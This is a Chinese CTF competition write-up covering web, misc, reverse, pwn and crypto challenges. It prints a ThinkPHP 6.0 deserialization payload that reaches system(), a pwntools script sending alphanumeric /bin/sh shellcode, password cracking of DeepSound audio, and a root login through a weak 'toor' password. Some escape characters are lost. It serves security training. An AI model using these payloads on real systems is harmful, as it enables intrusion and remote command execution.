前言
东北赛区前三,感谢师父们,太强了。
WEB
Ezpop
网上出的thinkphp6.0框架,然后目录扫描找到www.zip
然后在这里发现POC,改为url编码
POC
<?php
namespace think{
abstract class Model{
private $lazySave = false;
private $data = [];
private $exists = false;
protected $table;
private $withAttr = [];
protected $json = [];
protected $jsonAssoc = false;
function __construct($obj = ''){
$this->lazySave = True;
$this->data = ['whoami' => ['ls']];
$this->exists = True;
$this->table = $obj;
$this->withAttr = ['whoami' => ['system']];
$this->json = ['whoami',['whoami']];
$this->jsonAssoc = True;
}
}
}
namespace thinkmodel{
use thinkModel;
class Pivot extends Model{
}
}
namespace{
echo(urlencode(serialize(new thinkmodelPivot(new thinkmodelPivot()))));
}
看到以及列出当前目录文件,cat /flag.txt得到flag
MISC
ez_usb
流量分析,可以看见是常规usb,直接提取发现rar不太行,然后发现
存在两种usb的arr,所以猜测是两个键盘,分别提取
usb.addr == "2.10.1" && usbhid.data
usb.addr == "2.8.1" && usbhid.data然后导出csv。然后
cat 111.csv | cut -d "," -f 7 | sed ':a;N;$!ba;s/"//g' > HEXDUMP.txt
cat 222.csv | cut -d "," -f 7 | sed ':a;N;$!ba;s/"//g' > HEXDUMP2.txt分别导出两个,然后屑exp
str_data = {0x04: "A", 0x05: "B", 0x06: "C", 0x07: "D", 0x08: "E", 0x09: "F", 0x0A: "G", 0x0B: "H", 0x0C: "I",
0x0D: "J", 0x0E: "K", 0x0F: "L", 0x10: "M", 0x11: "N", 0x12: "O", 0x13: "P", 0x14: "Q", 0x15: "R",
0x16: "S", 0x17: "T", 0x18: "U", 0x19: "V", 0x1A: "W", 0x1B: "X", 0x1C: "Y", 0x1D: "Z", 0x1E: "1",
0x1F: "2", 0x20: "3", 0x21: "4", 0x22: "5", 0x23: "6", 0x24: "7", 0x25: "8", 0x26: "9", 0x27: "0",
0x28: "n", 0x2a: "[DEL]", 0X2B: " ", 0x2C: " ", 0x2D: "-", 0x2E: "=", 0x2F: "[", 0x30: "]", 0x31: "\",
0x32: "~", 0x33: ";", 0x34: "'", 0x36: ",", 0x37: ".", 0x38: "/", 0x57: "+", 0x5a: "2", 0x5b: "3", 0x5c: "4", 0x5d: "5",
0x5e: "6", 0x5f: "7", 0x60: "8", 0x61: "9"}
nums = []
keys = open('HEXDUMP2.txt')
for line in keys:
if int('0x' + line[4:6], 16) < 0x04 or int('0x' + line[4:6], 16) > 0xa0:
continue
nums.append(int(line[4:6], 16))
keys.close()
print(nums)
output = ""
flag = 0
for n in nums:
if flag == 0:
if n == 0x39:
flag = 1
continue
else:
output += str_data[n].lower()
elif flag == 1:
if n == 0x39:
flag = 0
continue
else:
output += str_data[n].upper()
else:
print('error')
break
print('output:n' + output)跑两次就行了。
上面的复制到010,是rar,下面的是密码,解压后获得flag
everlasting_night
一个图片,010打开发现最后有一串东西,暂时不知道是啥
然后图片a2通道发现一串隐写字符
直接用stegsolve发现解不开,手工读一下罢,获得内容
f78dcd383f1b574b
不知道有啥用,fuzz了好久,发现用老python2 的lsb.py可以提取出一个zip。zip有密码。。。好套。
然后fuzz了一波,发现scmd5可以搞出来个密码,尝试解密

解开了,一个flag文件,010打开内容比较混乱,猜测是需要修复的,改名为flag.data,导入gimp进行修复即可
babydisk
取证大师一把梭,获取wav文件和secret,
wav文件常规测试没有发现什么内容,再deepsound发现存在密码,但是没找到相关线索,猜测爆破
deepsound2join.py
#!/usr/bin/env python3
'''
deepsound2john extracts password hashes from audio files containing encrypted
data steganographically embedded by DeepSound (http://jpinsoft.net/deepsound/).
This method is known to work with files created by DeepSound 2.0.
Input files should be in .wav format. Hashes can be recovered from audio files
even after conversion from other formats, e.g.,
ffmpeg -i input output.wav
Usage:
python3 deepsound2john.py carrier.wav > hashes.txt
john hashes.txt
This software is copyright (c) 2018 Ryan Govostes <[email protected]>, and
it is hereby released to the general public under the following terms:
Redistribution and use in source and binary forms, with or without
modification, are permitted.
'''
import logging
import os
import sys
import textwrap
def decode_data_low(buf):
return buf[::2]
def decode_data_normal(buf):
out = bytearray()
for i in range(0, len(buf), 4):
out.append((buf[i] & 15) << 4 | (buf[i + 2] & 15))
return out
def decode_data_high(buf):
out = bytearray()
for i in range(0, len(buf), 8):
out.append((buf[i] & 3) << 6 | (buf[i + 2] & 3) << 4
| (buf[i + 4] & 3) << 2 | (buf[i + 6] & 3))
return out
def is_magic(buf):
# This is a more efficient way of testing for the `DSCF` magic header without
# decoding the whole buffer
return (buf[0] & 15) == (68 >> 4) and (buf[2] & 15) == (68 & 15)
and (buf[4] & 15) == (83 >> 4) and (buf[6] & 15) == (83 & 15)
and (buf[8] & 15) == (67 >> 4) and (buf[10] & 15) == (67 & 15)
and (buf[12] & 15) == (70 >> 4) and (buf[14] & 15) == (70 & 15)
def is_wave(buf):
return buf[0:4] == b'RIFF' and buf[8:12] == b'WAVE'
def process_deepsound_file(f):
bname = os.path.basename(f.name)
logger = logging.getLogger(bname)
# Check if it's a .wav file
buf = f.read(12)
if not is_wave(buf):
global convert_warn
logger.error('file not in .wav format')
convert_warn = True
return
f.seek(0, os.SEEK_SET)
# Scan for the marker...
hdrsz = 104
hdr = None
while True:
off = f.tell()
buf = f.read(hdrsz)
if len(buf) < hdrsz: break
if is_magic(buf):
hdr = decode_data_normal(buf)
logger.info('found DeepSound header at offset %i', off)
break
f.seek(-hdrsz + 1, os.SEEK_CUR)
if hdr is None:
logger.warn('does not appear to be a DeepSound file')
return
# Check some header fields
mode = hdr[4]
encrypted = hdr[5]
modes = {2: 'low', 4: 'normal', 8: 'high'}
if mode in modes:
logger.info('data is encoded in %s-quality mode', modes[mode])
else:
logger.error('unexpected data encoding mode %i', modes[mode])
return
if encrypted == 0:
logger.warn('file is not encrypted')
return
elif encrypted != 1:
logger.error('unexpected encryption flag %i', encrypted)
return
sha1 = hdr[6:6+20]
print('%s:$dynamic_1529$%s' % (bname, sha1.hex()))
if __name__ == '__main__':
import argparse
parser = argparse.ArgumentParser()
parser.add_argument('--verbose', '-v', action='store_true')
parser.add_argument('files', nargs='+', metavar='file',
type=argparse.FileType('rb', bufsize=4096))
args = parser.parse_args()
if args.verbose:
logging.basicConfig(level=logging.INFO)
else:
logging.basicConfig(level=logging.WARN)
convert_warn = False
for f in args.files:
process_deepsound_file(f)
if convert_warn:
print(textwrap.dedent('''
---------------------------------------------------------------
Some files were not in .wav format. Try converting them to .wav
and try again. You can use: ffmpeg -i input output.wav
---------------------------------------------------------------
'''.rstrip()), file=sys.stderr)爆破获得密码 feedback
解密获得key.txt,内容为e575ac894c385a6f,
取证大师看见文件发现是truecrypt文件,导出后用刚刚获得的key.txt解密
解密后导入,发现一个zip文件
导出后无法直接打开,010查看可以发现整体文件时比较混乱的,结合spiral这个文件名,猜测是进行了螺旋加密,写脚本解密即可
from struct import pack
file = open('spiral.zip', 'rb').read()
rotate = 0
match = ((0, 1), (1, 0), (0, -1), (-1, 0))
wall = [0, 86, 86 ,0]
sets = (1, -1, -1, 1)
matrix = []
for i in range(87):
list = []
for o in range(87):
list.append(0)
matrix.append(list)
x = 0
y = 0
for i in file:
matrix[y][x] = i
x += match[rotate][1]
y += match[rotate][0]
if x > wall[1] or x < wall[3] or y > wall[2] or y < wall[0]:
x -= match[rotate][1]
y -= match[rotate][0]
wall[rotate] += sets[rotate]
rotate = (rotate + 1) % 4
x += match[rotate][1]
y += match[rotate][0]
file3 = open('out.zip', 'wb')
for i in matrix:
for o in i:
file3.write(pack('B', o))
file3.close()导出结果后解压获得图片
获得内容,当然肯定也要转到低了,由于数量没多少,这里手工转一下就行了,前面的ohhhhhh是给定位的,总共49个字符,开根号得7,7x7,获得最终结果
flag{701fa9fe-63f5-410b-93d4-119f96965be6}
RE
baby_tree
下载附件发现是AST语法树,去混淆分析逻辑制作脚本:
temp=[88,35,88,225,7,201,57,94,77,56,75,168,72,218,64,91,16,101,32,207,73,130,74,128,76,201,16,248,41,205,103,84,91,99,79,202,22,131,63,255,20,16]
key=[51,52,53,121]
k=key
s=temp
sum=0
for i in range(0,len(temp)-4+1):
k[0],k[1],k[2],k[3]=k[1],k[2],k[3],k[0]
sum+=1
for i in range(len(temp)-4,-1,-1):
k[1],k[2],k[3],k[0]=k[0],k[1],k[2],k[3]
r1=k[3]^s[i+3]
r0=k[2]^s[i+2]
r2=s[i]^((k[0]+(r0>>4))&0xff)
r3=s[i+1]^((k[1]+(r1>>2))&0xff)
s[i],s[i+1],s[i+2],s[i+3] =r0,r1,r2,r3
sum-=1
for i in s:
print(chr(i),end="")flag{30831242-56db-45b4-96fd-1f47e60da99d}
PWN
login-normal
这里分配了一块7权限的空间, 因为NX 关闭,堆栈数据可以执行,所以考虑直接在堆栈上布置shellcode,利用msg读取shellcode到堆,接着opt执行。
但是发现限制了输入只能是数字和字母,常见的shellcode都包含一些其他字符。
利用Alphanumeric Shellcode
然后编写生成我们的shellcode的脚本
# sc.py
from pwn import *
context.arch='amd64'
sc = shellcraft.sh()
print asm(sc)输出重定向至文本 ,然后使用轮子生成alphanumeric shellcode
$ python sc.py > sc
$ python ./ALPHA3.py x64 ascii mixedcase rax --input="sc"得到
shellcode=Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a071N00利用msg读取shellcode到堆,接着opt执行
#!/usr/bin/env python
#coding:utf-8
from pwn import*
context.log_level = "debug"
io = process('./login')
io.recv()
shellcode = "Rh0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a071N00"
#gdb.attach(io)
payload = "opt:1n" + "msg:ro0t1n"
io.sendline(payload)
payload = "opt:2n" + "msg:" + shellcode + "n"
io.sendline(payload)
io.interactive()CRYPTO
签到电台
公众号得到标准电码表”找“弼时安全到达了”所对应的7个电码
1732 2514 1344 0356 0451 6671 0055
然后再密码本上从右到左,找到前28位
1332 4702 4392 9715 8668 6050 8692
按位想加取个位
2064 6216 5636 9061 8019 2621 8647
在url上进行/send?msg=s,然后/send?msg=...,/send?msg= 2064621656369061801926218647
基于挑战码的双向认证1-3
非预期解
1.ssh上去 /root/cube-shell/instance/flag_server 这个目录下存在flag1
2.ssh上去 /root/cube-shell/instance/flag_server 这个目录下存在flag2
3.使用弱口令toor登入root账户得到权限,在/root/cube-shell/instance/flag_server 这个目录下发现flag
ISO9798
import string
from pwn import *
from hashlib import sha256
context(log_level='debug')
r = remote("47.93.158.95",28204)
r.recvuntil(b'XXXX+')
tmp = r.recvuntil(b')')[:-1]
r.recvuntil(b'== ')
target = r.recvuntil(b'n')[:-1]
dic = string.digits + string.ascii_letters
def ha(tmp, target):
for a in dic:
for b in dic:
for c in dic:
for d in dic:
res = (a + b + c + d).encode()
if sha256(res + tmp).hexdigest().encode() == target:
return res
result = ha(tmp, target)
r.recvuntil(b'XXXX:')
r.sendline(result)
r.recvuntil(b'hex.')
r.sendline(b'0' * 32)
r.recvuntil(b') is ')
res = r.recvuntil(b'n')[:-1]
r.recvuntil(b'hex.')
r.sendline(res[32:64] + res[:32])
r.interactive()本文作者:L3ife1, 转载请注明来自FreeBuf.COM
————————————————
【2022HVV系列】|7-Windows主机入侵痕迹排查办法
【2022HVV系列】|6-记一次hw中的上线骚姿势(异速联+用友U8)
————————————————
原文始发于微信公众号(Hacking黑白红):2022第十五届全国大学生信息安全竞赛WP
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-














评论